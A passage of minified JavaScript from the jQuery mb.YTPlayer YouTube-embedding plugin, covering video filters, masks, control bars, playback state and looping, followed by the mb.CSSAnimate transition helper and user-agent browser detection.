a&&a(b.filtersEnabled)})},disableFilters:function(){return this.each(function(){var a=this,b=jQuery(a.playerEl);b.css("-webkit-filter",""),b.css("filter",""),a.filtersEnabled=!1})},enableFilters:function(){return this.each(function(){var a=this,b=jQuery(a.playerEl),c="";for(var d in a.filters)a.filters[d].value&&(c+=d.replace("_","-")+"("+a.filters[d].value+a.filters[d].unit+") ");b.css("-webkit-filter",c),b.css("filter",c),a.filtersEnabled=!0})},removeFilter:function(a,b){return this.each(function(){var c=this;if("function"==typeof a&&(b=a,a=null),a)jQuery(this).YTPApplyFilter(a,0),"function"==typeof b&&b(a);else for(var d in c.filters)jQuery(this).YTPApplyFilter(d,0),"function"==typeof b&&b(d)})},getFilters:function(){var a=this.get(0);return a.filters},addMask:function(a){var b=this.get(0),c=b.overlay;a||(a=b.actualMask);var d=jQuery("<img/>").attr("src",a).on("load",function(){c.CSSAnimate({opacity:0},b.opt.fadeOnStartTime,function(){b.hasMask=!0,d.remove(),c.css({backgroundImage:"url("+a+")",backgroundRepeat:"no-repeat",backgroundPosition:"center center",backgroundSize:"cover"}),c.CSSAnimate({opacity:1},b.opt.fadeOnStartTime)})});return this},removeMask:function(){var a=this.get(0),b=a.overlay;return b.CSSAnimate({opacity:0},a.opt.fadeOnStartTime,function(){a.hasMask=!1,b.css({backgroundImage:"",backgroundRepeat:"",backgroundPosition:"",backgroundSize:""}),b.CSSAnimate({opacity:1},a.opt.fadeOnStartTime)}),this},applyMask:function(a){var b=jQuery(a);if(b.off("YTPTime.mask"),a.opt.mask)if("string"==typeof a.opt.mask)b.YTPAddMask(a.opt.mask),a.actualMask=a.opt.mask;else if("object"==typeof a.opt.mask){for(var c in a.opt.mask)if(a.opt.mask[c]){jQuery("<img/>").attr("src",a.opt.mask[c])}a.opt.mask[0]&&b.YTPAddMask(a.opt.mask[0]),b.on("YTPTime.mask",function(c){for(var d in a.opt.mask)c.time==d&&(a.opt.mask[d]?(b.YTPAddMask(a.opt.mask[d]),a.actualMask=a.opt.mask[d]):b.YTPRemoveMask())})}},toggleMask:function(){var a=this.get(0),b=$(a);return a.hasMask?b.YTPRemoveMask():b.YTPAddMask(),this},manageProgress:function(){var a=this.get(0),b=jQuery("#controlBar_"+a.id),c=b.find(".mb_YTPProgress"),d=b.find(".mb_YTPLoaded"),e=b.find(".mb_YTPseekbar"),f=c.outerWidth(),g=Math.floor(a.player.getCurrentTime()),h=Math.floor(a.player.getDuration()),i=g*f/h,j=0,k=100*a.player.getVideoLoadedFraction();return d.css({left:j,width:k+"%"}),e.css({left:0,width:i}),{totalTime:h,currentTime:g}},buildControls:function(YTPlayer){var data=YTPlayer.opt;if(data.showYTLogo=data.showYTLogo||data.printUrl,!jQuery("#controlBar_"+YTPlayer.id).length){YTPlayer.controlBar=jQuery("<span/>").attr("id","controlBar_"+YTPlayer.id).addClass("mb_YTPBar").css({whiteSpace:"noWrap",position:YTPlayer.isBackground?"fixed":"absolute",zIndex:YTPlayer.isBackground?1e4:1e3}).hide();var buttonBar=jQuery("<div/>").addClass("buttonBar"),playpause=jQuery("<span>"+jQuery.mbYTPlayer.controls.play+"</span>").addClass("mb_YTPPlaypause ytpicon").click(function(){1==YTPlayer.player.getPlayerState()?jQuery(YTPlayer).YTPPause():jQuery(YTPlayer).YTPPlay()}),MuteUnmute=jQuery("<span>"+jQuery.mbYTPlayer.controls.mute+"</span>").addClass("mb_YTPMuteUnmute ytpicon").click(function(){0==YTPlayer.player.getVolume()?jQuery(YTPlayer).YTPUnmute():jQuery(YTPlayer).YTPMute()}),volumeBar=jQuery("<div/>").addClass("mb_YTPVolumeBar").css({display:"inline-block"});YTPlayer.volumeBar=volumeBar;var idx=jQuery("<span/>").addClass("mb_YTPTime"),vURL=data.videoURL?data.videoURL:"";vURL.indexOf("http")<0&&(vURL=jQuery.mbYTPlayer.locationProtocol+"//www.youtube.com/watch?v="+data.videoURL);var movieUrl=jQuery("<span/>").html(jQuery.mbYTPlayer.controls.ytLogo).addClass("mb_YTPUrl ytpicon").attr("title","view on YouTube").on("click",function(){window.open(vURL,"viewOnYT")}),onlyVideo=jQuery("<span/>").html(jQuery.mbYTPlayer.controls.onlyYT).addClass("mb_OnlyYT ytpicon").on("click",function(){jQuery(YTPlayer).YTPFullscreen(data.realfullscreen)}),progressBar=jQuery("<div/>").addClass("mb_YTPProgress").css("position","absolute").click(function(a){timeBar.css({width:a.clientX-timeBar.offset().left}),YTPlayer.timeW=a.clientX-timeBar.offset().left,YTPlayer.controlBar.find(".mb_YTPLoaded").css({width:0});var b=Math.floor(YTPlayer.player.getDuration());YTPlayer["goto"]=timeBar.outerWidth()*b/progressBar.outerWidth(),YTPlayer.player.seekTo(parseFloat(YTPlayer["goto"]),!0),YTPlayer.controlBar.find(".mb_YTPLoaded").css({width:0})}),loadedBar=jQuery("<div/>").addClass("mb_YTPLoaded").css("position","absolute"),timeBar=jQuery("<div/>").addClass("mb_YTPseekbar").css("position","absolute");progressBar.append(loadedBar).append(timeBar),buttonBar.append(playpause).append(MuteUnmute).append(volumeBar).append(idx),data.showYTLogo&&buttonBar.append(movieUrl),(YTPlayer.isBackground||eval(YTPlayer.opt.realfullscreen)&&!YTPlayer.isBackground)&&buttonBar.append(onlyVideo),YTPlayer.controlBar.append(buttonBar).append(progressBar),YTPlayer.isBackground?jQuery("body").after(YTPlayer.controlBar):(YTPlayer.controlBar.addClass("inlinePlayer"),YTPlayer.wrapper.before(YTPlayer.controlBar)),volumeBar.simpleSlider({initialval:YTPlayer.opt.vol,scale:100,orientation:"h",callback:function(a){0==a.value?jQuery(YTPlayer).YTPMute():jQuery(YTPlayer).YTPUnmute(),YTPlayer.player.setVolume(a.value),YTPlayer.isMute||(YTPlayer.opt.vol=a.value)}})}},checkForState:function(YTPlayer){var interval=YTPlayer.opt.showControls?100:400;return clearInterval(YTPlayer.getState),jQuery.contains(document,YTPlayer)?(jQuery.mbYTPlayer.checkForStart(YTPlayer),void(YTPlayer.getState=setInterval(function(){var prog=jQuery(YTPlayer).YTPManageProgress(),$YTPlayer=jQuery(YTPlayer),data=YTPlayer.opt,startAt=YTPlayer.start_from_last?YTPlayer.start_from_last:YTPlayer.opt.startAt?YTPlayer.opt.startAt:1;YTPlayer.start_from_last=null;var stopAt=YTPlayer.opt.stopAt>YTPlayer.opt.startAt?YTPlayer.opt.stopAt:0;if(stopAt=stopAt<YTPlayer.player.getDuration()?stopAt:0,YTPlayer.currentTime!=prog.currentTime){var YTPEvent=jQuery.Event("YTPTime");YTPEvent.time=YTPlayer.currentTime,jQuery(YTPlayer).trigger(YTPEvent)}if(YTPlayer.currentTime=prog.currentTime,YTPlayer.totalTime=YTPlayer.player.getDuration(),0==YTPlayer.player.getVolume()?$YTPlayer.addClass("isMuted"):$YTPlayer.removeClass("isMuted"),YTPlayer.opt.showControls&&(prog.totalTime?YTPlayer.controlBar.find(".mb_YTPTime").html(jQuery.mbYTPlayer.formatTime(prog.currentTime)+" / "+jQuery.mbYTPlayer.formatTime(prog.totalTime)):YTPlayer.controlBar.find(".mb_YTPTime").html("-- : -- / -- : --")),eval(YTPlayer.opt.stopMovieOnBlur)&&(document.hasFocus()?document.hasFocus()&&!YTPlayer.hasFocus&&-1!=YTPlayer.state&&0!=YTPlayer.state&&(YTPlayer.hasFocus=!0,$YTPlayer.YTPPlay()):1==YTPlayer.state&&(YTPlayer.hasFocus=!1,$YTPlayer.YTPPause())),YTPlayer.controlBar.length&&YTPlayer.controlBar.outerWidth()<=400&&!YTPlayer.isCompact?(YTPlayer.controlBar.addClass("compact"),YTPlayer.isCompact=!0,!YTPlayer.isMute&&YTPlayer.volumeBar&&YTPlayer.volumeBar.updateSliderVal(YTPlayer.opt.vol)):YTPlayer.controlBar.length&&YTPlayer.controlBar.outerWidth()>400&&YTPlayer.isCompact&&(YTPlayer.controlBar.removeClass("compact"),YTPlayer.isCompact=!1,!YTPlayer.isMute&&YTPlayer.volumeBar&&YTPlayer.volumeBar.updateSliderVal(YTPlayer.opt.vol)),1==YTPlayer.player.getPlayerState()&&(parseFloat(YTPlayer.player.getDuration()-.5)<YTPlayer.player.getCurrentTime()||stopAt>0&&parseFloat(YTPlayer.player.getCurrentTime())>stopAt)){if(YTPlayer.isEnded)return;if(YTPlayer.isEnded=!0,setTimeout(function(){YTPlayer.isEnded=!1},1e3),YTPlayer.isPlayList){if(!data.loop||data.loop>0&&YTPlayer.player.loopTime===data.loop-1){YTPlayer.player.loopTime=void 0,clearInterval(YTPlayer.getState);var YTPEnd=jQuery.Event("YTPEnd");return YTPEnd.time=YTPlayer.currentTime,void jQuery(YTPlayer).trigger(YTPEnd)}}else if(!data.loop||data.loop>0&&YTPlayer.player.loopTime===data.loop-1)return YTPlayer.player.loopTime=void 0,YTPlayer.preventTrigger=!0,YTPlayer.state=2,jQuery(YTPlayer).YTPPause(),void YTPlayer.wrapper.CSSAnimate({opacity:0},YTPlayer.opt.fadeOnStartTime,function(){YTPlayer.controlBar.length&&YTPlayer.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.play);var a=jQuery.Event("YTPEnd");a.time=YTPlayer.currentTime,jQuery(YTPlayer).trigger(a),YTPlayer.player.seekTo(startAt,!0),YTPlayer.isBackground?YTPlayer.orig_background&&jQuery(YTPlayer).css("background-image",YTPlayer.orig_background):YTPlayer.opt.backgroundUrl&&YTPlayer.isPlayer&&(YTPlayer.opt.backgroundUrl=YTPlayer.opt.backgroundUrl||YTPlayer.orig_background,YTPlayer.opt.containment.css({background:"url("+YTPlayer.opt.backgroundUrl+") center center",backgroundSize:"cover"}))});YTPlayer.player.loopTime=YTPlayer.player.loopTime?++YTPlayer.player.loopTime:1,startAt=startAt||1,YTPlayer.preventTrigger=!0,YTPlayer.state=2,jQuery(YTPlayer).YTPPause(),YTPlayer.player.seekTo(startAt,!0),$YTPlayer.YTPPlay()}},interval))):(jQuery(YTPlayer).YTPPlayerDestroy(),clearInterval(YTPlayer.getState),void clearInterval(YTPlayer.checkForStartAt))},getTime:function(){var a=this.get(0);return jQuery.mbYTPlayer.formatTime(a.currentTime)},getTotalTime:function(){var a=this.get(0);return jQuery.mbYTPlayer.formatTime(a.totalTime)},checkForStart:function(a){var b=jQuery(a);if(!jQuery.contains(document,a))return void jQuery(a).YTPPlayerDestroy();if(a.preventTrigger=!0,a.state=2,jQuery(a).YTPPause(),jQuery(a).muteYTPVolume(),jQuery("#controlBar_"+a.id).remove(),a.controlBar=!1,a.opt.showControls&&jQuery.mbYTPlayer.buildControls(a),a.opt.addRaster){var c="dot"==a.opt.addRaster?"raster-dot":"raster";a.overlay.addClass(a.isRetina?c+" retina":c)}else a.overlay.removeClass(function(a,b){var c=b.split(" "),d=[];return jQuery.each(c,function(a,b){/raster.*/.test(b)&&d.push(b)}),d.push("retina"),d.join(" ")});var d=a.start_from_last?a.start_from_last:a.opt.startAt?a.opt.startAt:1;a.start_from_last=null,a.player.playVideo(),a.player.seekTo(d,!0),clearInterval(a.checkForStartAt),a.checkForStartAt=setInterval(function(){jQuery(a).YTPMute();var c=a.player.getVideoLoadedFraction()>=d/a.player.getDuration();if(a.player.getDuration()>0&&a.player.getCurrentTime()>=d&&c){clearInterval(a.checkForStartAt),"function"==typeof a.opt.onReady&&a.opt.onReady(a),a.isReady=!0;var e=jQuery.Event("YTPReady");if(e.time=a.currentTime,jQuery(a).trigger(e),a.preventTrigger=!0,a.state=2,jQuery(a).YTPPause(),a.opt.mute||jQuery(a).YTPUnmute(),a.canTrigger=!0,a.opt.autoPlay){var f=jQuery.Event("YTPStart");f.time=a.currentTime,jQuery(a).trigger(f),jQuery(a.playerEl).CSSAnimate({opacity:1},1e3),b.YTPPlay(),a.wrapper.CSSAnimate({opacity:a.isAlone?1:a.opt.opacity},2*a.opt.fadeOnStartTime),"mac"==jQuery.mbBrowser.os.name&&jQuery.mbBrowser.safari&&jQuery.mbBrowser.versionCompare(jQuery.mbBrowser.fullVersion,"10.1")<0&&(a.safariPlay=setInterval(function(){1!=a.state?b.YTPPlay():clearInterval(a.safariPlay)},10)),b.one("YTPReady",function(){b.YTPPlay()})}else a.player.pauseVideo(),a.isPlayer||(jQuery(a.playerEl).CSSAnimate({opacity:1
},a.opt.fadeOnStartTime),a.wrapper.CSSAnimate({opacity:a.isAlone?1:a.opt.opacity},a.opt.fadeOnStartTime)),a.controlBar.length&&a.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.play);a.isPlayer&&!a.opt.autoPlay&&a.loading&&a.loading.length&&(a.loading.html("Ready"),setTimeout(function(){a.loading.fadeOut()},100)),a.controlBar&&a.controlBar.length&&a.controlBar.slideDown(1e3)}else"mac"==jQuery.mbBrowser.os.name&&jQuery.mbBrowser.safari&&jQuery.mbBrowser.fullVersion&&jQuery.mbBrowser.versionCompare(jQuery.mbBrowser.fullVersion,"10.1")<0&&(a.player.playVideo(),d>=0&&a.player.seekTo(d,!0))},10)},setAnchor:function(a){var b=this;b.optimizeDisplay(a)},getAnchor:function(){var a=this.get(0);return a.opt.anchor},formatTime:function(a){var b=Math.floor(a/60),c=Math.floor(a-60*b);return(9>=b?"0"+b:b)+" : "+(9>=c?"0"+c:c)}},jQuery.fn.optimizeDisplay=function(anchor){var YTPlayer=this.get(0),playerBox=jQuery(YTPlayer.playerEl),vid={};YTPlayer.opt.anchor=anchor||YTPlayer.opt.anchor,YTPlayer.opt.anchor="undefined "!=typeof YTPlayer.opt.anchor?YTPlayer.opt.anchor:"center,center";var YTPAlign=YTPlayer.opt.anchor.split(",");if(YTPlayer.opt.optimizeDisplay){var abundance=YTPlayer.isPlayer?0:80,win={},el=YTPlayer.wrapper;win.width=el.outerWidth(),win.height=el.outerHeight()+abundance,YTPlayer.opt.ratio=eval(YTPlayer.opt.ratio),vid.width=win.width,vid.height=Math.ceil(vid.width/YTPlayer.opt.ratio),vid.marginTop=Math.ceil(-((vid.height-win.height)/2)),vid.marginLeft=0;var lowest=vid.height<win.height;lowest&&(vid.height=win.height,vid.width=Math.ceil(vid.height*YTPlayer.opt.ratio),vid.marginTop=0,vid.marginLeft=Math.ceil(-((vid.width-win.width)/2)));for(var a in YTPAlign)if(YTPAlign.hasOwnProperty(a)){var al=YTPAlign[a].replace(/ /g,"");switch(al){case"top":vid.marginTop=lowest?-((vid.height-win.height)/2):0;break;case"bottom":vid.marginTop=lowest?0:-(vid.height-win.height);break;case"left":vid.marginLeft=0;break;case"right":vid.marginLeft=lowest?-(vid.width-win.width):0;break;default:vid.width>win.width&&(vid.marginLeft=-((vid.width-win.width)/2))}}}else vid.width="100%",vid.height="100%",vid.marginTop=0,vid.marginLeft=0;playerBox.css({width:vid.width,height:vid.height,marginTop:vid.marginTop,marginLeft:vid.marginLeft,maxWidth:"initial"})},jQuery.shuffle=function(a){for(var b=a.slice(),c=b.length,d=c;d--;){var e=parseInt(Math.random()*c),f=b[d];b[d]=b[e],b[e]=f}return b},jQuery.fn.unselectable=function(){return this.each(function(){jQuery(this).css({"-moz-user-select":"none","-webkit-user-select":"none","user-select":"none"}).attr("unselectable","on")})},jQuery.fn.YTPlayer=jQuery.mbYTPlayer.buildPlayer,jQuery.fn.YTPGetPlayer=jQuery.mbYTPlayer.getPlayer,jQuery.fn.YTPGetVideoID=jQuery.mbYTPlayer.getVideoID,jQuery.fn.YTPChangeMovie=jQuery.mbYTPlayer.changeMovie,jQuery.fn.YTPPlayerDestroy=jQuery.mbYTPlayer.playerDestroy,jQuery.fn.YTPPlay=jQuery.mbYTPlayer.play,jQuery.fn.YTPTogglePlay=jQuery.mbYTPlayer.togglePlay,jQuery.fn.YTPStop=jQuery.mbYTPlayer.stop,jQuery.fn.YTPPause=jQuery.mbYTPlayer.pause,jQuery.fn.YTPSeekTo=jQuery.mbYTPlayer.seekTo,jQuery.fn.YTPlaylist=jQuery.mbYTPlayer.playlist,jQuery.fn.YTPPlayNext=jQuery.mbYTPlayer.playNext,jQuery.fn.YTPPlayPrev=jQuery.mbYTPlayer.playPrev,jQuery.fn.YTPPlayIndex=jQuery.mbYTPlayer.playIndex,jQuery.fn.YTPMute=jQuery.mbYTPlayer.mute,jQuery.fn.YTPUnmute=jQuery.mbYTPlayer.unmute,jQuery.fn.YTPToggleVolume=jQuery.mbYTPlayer.toggleVolume,jQuery.fn.YTPSetVolume=jQuery.mbYTPlayer.setVolume,jQuery.fn.YTPGetVideoData=jQuery.mbYTPlayer.getVideoData,jQuery.fn.YTPFullscreen=jQuery.mbYTPlayer.fullscreen,jQuery.fn.YTPToggleLoops=jQuery.mbYTPlayer.toggleLoops,jQuery.fn.YTPSetVideoQuality=jQuery.mbYTPlayer.setVideoQuality,jQuery.fn.YTPManageProgress=jQuery.mbYTPlayer.manageProgress,jQuery.fn.YTPApplyFilter=jQuery.mbYTPlayer.applyFilter,jQuery.fn.YTPApplyFilters=jQuery.mbYTPlayer.applyFilters,jQuery.fn.YTPToggleFilter=jQuery.mbYTPlayer.toggleFilter,jQuery.fn.YTPToggleFilters=jQuery.mbYTPlayer.toggleFilters,jQuery.fn.YTPRemoveFilter=jQuery.mbYTPlayer.removeFilter,jQuery.fn.YTPDisableFilters=jQuery.mbYTPlayer.disableFilters,jQuery.fn.YTPEnableFilters=jQuery.mbYTPlayer.enableFilters,jQuery.fn.YTPGetFilters=jQuery.mbYTPlayer.getFilters,jQuery.fn.YTPGetTime=jQuery.mbYTPlayer.getTime,jQuery.fn.YTPGetTotalTime=jQuery.mbYTPlayer.getTotalTime,jQuery.fn.YTPAddMask=jQuery.mbYTPlayer.addMask,jQuery.fn.YTPRemoveMask=jQuery.mbYTPlayer.removeMask,jQuery.fn.YTPToggleMask=jQuery.mbYTPlayer.toggleMask,jQuery.fn.YTPSetAnchor=jQuery.mbYTPlayer.setAnchor,jQuery.fn.YTPGetAnchor=jQuery.mbYTPlayer.getAnchor,jQuery.fn.mb_YTPlayer=jQuery.mbYTPlayer.buildPlayer,jQuery.fn.playNext=jQuery.mbYTPlayer.playNext,jQuery.fn.playPrev=jQuery.mbYTPlayer.playPrev,jQuery.fn.changeMovie=jQuery.mbYTPlayer.changeMovie,jQuery.fn.getVideoID=jQuery.mbYTPlayer.getVideoID,jQuery.fn.getPlayer=jQuery.mbYTPlayer.getPlayer,jQuery.fn.playerDestroy=jQuery.mbYTPlayer.playerDestroy,jQuery.fn.fullscreen=jQuery.mbYTPlayer.fullscreen,jQuery.fn.buildYTPControls=jQuery.mbYTPlayer.buildControls,jQuery.fn.playYTP=jQuery.mbYTPlayer.play,jQuery.fn.toggleLoops=jQuery.mbYTPlayer.toggleLoops,jQuery.fn.stopYTP=jQuery.mbYTPlayer.stop,jQuery.fn.pauseYTP=jQuery.mbYTPlayer.pause,jQuery.fn.seekToYTP=jQuery.mbYTPlayer.seekTo,jQuery.fn.muteYTPVolume=jQuery.mbYTPlayer.mute,jQuery.fn.unmuteYTPVolume=jQuery.mbYTPlayer.unmute,jQuery.fn.setYTPVolume=jQuery.mbYTPlayer.setVolume,jQuery.fn.setVideoQuality=jQuery.mbYTPlayer.setVideoQuality,jQuery.fn.manageYTPProgress=jQuery.mbYTPlayer.manageProgress,jQuery.fn.YTPGetDataFromFeed=jQuery.mbYTPlayer.getVideoData}(jQuery,ytp),jQuery.support.CSStransition=function(){var a=document.body||document.documentElement,b=a.style;return void 0!==b.transition||void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.MsTransition||void 0!==b.OTransition}(),jQuery.CSS={name:"mb.CSSAnimate",author:"Matteo Bicocchi",version:"2.0.0",transitionEnd:"transitionEnd",sfx:"",filters:{blur:{min:0,max:100,unit:"px"},brightness:{min:0,max:400,unit:"%"},contrast:{min:0,max:400,unit:"%"},grayscale:{min:0,max:100,unit:"%"},hueRotate:{min:0,max:360,unit:"deg"},invert:{min:0,max:100,unit:"%"},saturate:{min:0,max:400,unit:"%"},sepia:{min:0,max:100,unit:"%"}},normalizeCss:function(a){var b=jQuery.extend(!0,{},a);jQuery.browser.webkit||jQuery.browser.opera?jQuery.CSS.sfx="-webkit-":jQuery.browser.mozilla?jQuery.CSS.sfx="-moz-":jQuery.browser.msie&&(jQuery.CSS.sfx="-ms-");for(var c in b){"transform"===c&&(b[jQuery.CSS.sfx+"transform"]=b[c],delete b[c]),"transform-origin"===c&&(b[jQuery.CSS.sfx+"transform-origin"]=a[c],delete b[c]),"filter"!==c||jQuery.browser.mozilla||(b[jQuery.CSS.sfx+"filter"]=a[c],delete b[c]),"blur"===c&&setFilter(b,"blur",a[c]),"brightness"===c&&setFilter(b,"brightness",a[c]),"contrast"===c&&setFilter(b,"contrast",a[c]),"grayscale"===c&&setFilter(b,"grayscale",a[c]),"hueRotate"===c&&setFilter(b,"hueRotate",a[c]),"invert"===c&&setFilter(b,"invert",a[c]),"saturate"===c&&setFilter(b,"saturate",a[c]),"sepia"===c&&setFilter(b,"sepia",a[c]);var d="";"x"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" translateX("+setUnit(a[c],"px")+")",delete b[c]),"y"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" translateY("+setUnit(a[c],"px")+")",delete b[c]),"z"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" translateZ("+setUnit(a[c],"px")+")",delete b[c]),"rotate"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" rotate("+setUnit(a[c],"deg")+")",delete b[c]),"rotateX"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" rotateX("+setUnit(a[c],"deg")+")",delete b[c]),"rotateY"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" rotateY("+setUnit(a[c],"deg")+")",delete b[c]),"rotateZ"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" rotateZ("+setUnit(a[c],"deg")+")",delete b[c]),"scale"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" scale("+setUnit(a[c],"")+")",delete b[c]),"scaleX"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" scaleX("+setUnit(a[c],"")+")",delete b[c]),"scaleY"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" scaleY("+setUnit(a[c],"")+")",delete b[c]),"scaleZ"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" scaleZ("+setUnit(a[c],"")+")",delete b[c]),"skew"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" skew("+setUnit(a[c],"deg")+")",delete b[c]),"skewX"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" skewX("+setUnit(a[c],"deg")+")",delete b[c]),"skewY"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" skewY("+setUnit(a[c],"deg")+")",delete b[c]),"perspective"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" perspective("+setUnit(a[c],"px")+")",delete b[c])}return b},getProp:function(a){var b=[];for(var c in a)b.indexOf(c)<0&&b.push(uncamel(c));return b.join(",")},animate:function(a,b,c,d,e){return this.each(function(){function f(){g.called=!0,g.CSSAIsRunning=!1,h.off(jQuery.CSS.transitionEnd+"."+g.id),clearTimeout(g.timeout),h.css(jQuery.CSS.sfx+"transition",""),"function"==typeof e&&e.apply(g),"function"==typeof g.CSSqueue&&(g.CSSqueue(),g.CSSqueue=null)}var g=this,h=jQuery(this);g.id=g.id||"CSSA_"+(new Date).getTime();var i=i||{type:"noEvent"};if(g.CSSAIsRunning&&g.eventType==i.type&&!jQuery.browser.msie&&jQuery.browser.version<=9)return void(g.CSSqueue=function(){h.CSSAnimate(a,b,c,d,e)});if(g.CSSqueue=null,g.eventType=i.type,0!==h.length&&a){if(a=jQuery.normalizeCss(a),g.CSSAIsRunning=!0,"function"==typeof b&&(e=b,b=jQuery.fx.speeds._default),"function"==typeof c&&(d=c,c=0),"string"==typeof c&&(e=c,c=0),"function"==typeof d&&(e=d,d="cubic-bezier(0.65,0.03,0.36,0.72)"),"string"==typeof b)for(var j in jQuery.fx.speeds){if(b==j){b=jQuery.fx.speeds[j];break}b=jQuery.fx.speeds._default}if(b||(b=jQuery.fx.speeds._default),"string"==typeof e&&(d=e,e=null),!jQuery.support.CSStransition){for(var k in a){if("transform"===k&&delete a[k],"filter"===k&&delete a[k],"transform-origin"===k&&delete a[k],"auto"===a[k]&&delete a[k],"x"===k){var l=a[k],m="left";a[m]=l,delete a[k]}if("y"===k){var l=a[k],m="top";a[m]=l,delete a[k]}("-ms-transform"===k||"-ms-filter"===k)&&delete a[k]}return void h.delay(c).animate(a,b,e)}var n={"default":"ease","in":"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"};n[d]&&(d=n[d]),h.off(jQuery.CSS.transitionEnd+"."+g.id);var o=jQuery.CSS.getProp(a),p={};jQuery.extend(p,a),p[jQuery.CSS.sfx+"transition-property"]=o,p[jQuery.CSS.sfx+"transition-duration"]=b+"ms",p[jQuery.CSS.sfx+"transition-delay"]=c+"ms",p[jQuery.CSS.sfx+"transition-timing-function"]=d,setTimeout(function(){h.one(jQuery.CSS.transitionEnd+"."+g.id,f),h.css(p)},1),g.timeout=setTimeout(function(){return g.called||!e?(g.called=!1,void(g.CSSAIsRunning=!1)):(h.css(jQuery.CSS.sfx+"transition",""),e.apply(g),g.CSSAIsRunning=!1,void("function"==typeof g.CSSqueue&&(g.CSSqueue(),g.CSSqueue=null)))},b+c+10)}})}},jQuery.fn.CSSAnimate=jQuery.CSS.animate,jQuery.normalizeCss=jQuery.CSS.normalizeCss,jQuery.fn.css3=function(a){return this.each(function(){var b=jQuery(this),c=jQuery.normalizeCss(a);b.css(c)})};var nAgt=navigator.userAgent;jQuery.browser=jQuery.browser||{},jQuery.browser.mozilla=!1,jQuery.browser.webkit=!1,jQuery.browser.opera=!1,jQuery.browser.safari=!1,jQuery.browser.chrome=!1,jQuery.browser.androidStock=!1,jQuery.browser.msie=!1,jQuery.browser.edge=!1,jQuery.browser.ua=nAgt;var getOS=function(){var a={version:"Unknown version",name:"Unknown OS"};return-1!=navigator.appVersion.indexOf("Win")&&(a.name="Windows"),-1!=navigator.appVersion.indexOf("Mac")&&0>navigator.appVersion.indexOf("Mobile")&&(a.name="Mac"),-1!=navigator.appVersion.indexOf("Linux")&&(a.name="Linux"),/Mac OS X/.test(nAgt)&&!/Mobile/.test(nAgt)&&(a.version=/Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1],a.version=a.version.replace(/_/g,".").substring(0,5)),/Windows/.test(nAgt)&&(a.version="Unknown.Unknown"),/Windows NT 5.1/.test(nAgt)&&(a.version="5.1"),/Windows NT 6.0/.test(nAgt)&&(a.version="6.0"),/Windows NT 6.1/.test(nAgt)&&(a.version="6.1"),/Windows NT 6.2/.test(nAgt)&&(a.version="6.2"),/Windows NT 10.0/.test(nAgt)&&(a.version="10.0"),/Linux/.test(nAgt)&&/Linux/.test(nAgt)&&(a.version="Unknown.Unknown"),a.name=a.name.toLowerCase(),a.major_version="Unknown",a.minor_version="Unknown","Unknown.Unknown"!=a.version&&(a.major_version=parseFloat(a.version.split(".")[0]),a.minor_version=parseFloat(a.version.split(".")[1])),a};jQuery.browser.os=getOS(),jQuery.browser.hasTouch=isTouchSupported(),jQuery.browser.name=navigator.appName,jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10);var nameOffset,verOffset,ix;if(-1!=(verOffset=nAgt.indexOf("Opera")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+6),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8));else if(-1!=(verOffset=nAgt.indexOf("OPR")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+4);else if(-1!=(verOffset=nAgt.indexOf("MSIE")))jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer",jQuery.browser.fullVersion=nAgt.substring(verOffset+5);else 